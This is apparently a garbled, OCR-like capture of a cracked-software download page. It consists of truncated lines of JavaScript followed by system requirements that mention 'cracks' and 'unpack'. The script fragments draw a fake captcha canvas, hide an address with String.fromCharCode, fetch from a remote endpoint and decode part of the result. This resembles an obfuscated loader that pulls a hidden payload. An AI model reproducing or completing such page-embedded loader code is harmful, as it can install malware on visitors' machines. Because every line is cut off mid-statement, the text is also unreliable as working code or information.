
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack